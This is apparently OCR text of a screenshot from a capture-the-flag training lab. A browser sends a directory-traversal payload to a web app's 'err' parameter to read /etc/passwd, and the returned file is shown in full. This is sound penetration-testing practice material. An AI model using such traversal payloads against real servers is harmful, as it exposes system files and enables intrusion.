 Mozilla Firefox
10-10-255-42.p.thmlabs.com
https://10-10-255-42.p.thmlabs.com/index.php?err=../../../../../../../../../etc/passwd
CU
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
HACKER
08:55 AM